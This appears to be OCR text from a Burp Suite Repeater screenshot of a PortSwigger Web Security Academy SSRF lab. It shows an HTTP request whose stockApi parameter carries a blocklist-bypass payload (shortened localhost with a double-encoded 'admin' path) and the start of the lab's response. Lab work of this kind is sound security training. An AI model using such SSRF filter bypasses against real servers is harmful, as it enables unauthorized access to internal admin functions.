 10.0.2.15
Disconnected
No target
58%
10:15 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Organizer Extensions Learn
Search Settings
3 × 4 × +
Send Cancel < >
Target: https://0af5009b03248626800c714800100050.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0af5009b03248626800c714800100050.web-security-academy.net
3 Cookie: session=aIPUYZFOMuY7xmlovopj7mtEtzjI1A1Y
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af5009b03248626800c714800100050.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0af5009b03248626800c714800100050.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1/%2561dmin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=AhdV7VSQEhHHMdYdYOgB2xrKQfWNq4xR; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3074
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with blacklist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with blacklist-based input filter
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-blacklist-fil
ter'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='
0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 5
Inspector
Notes
Done
3,294 bytes | 197 millis
Event log (3) All issues (133)
Memory: 198.2MB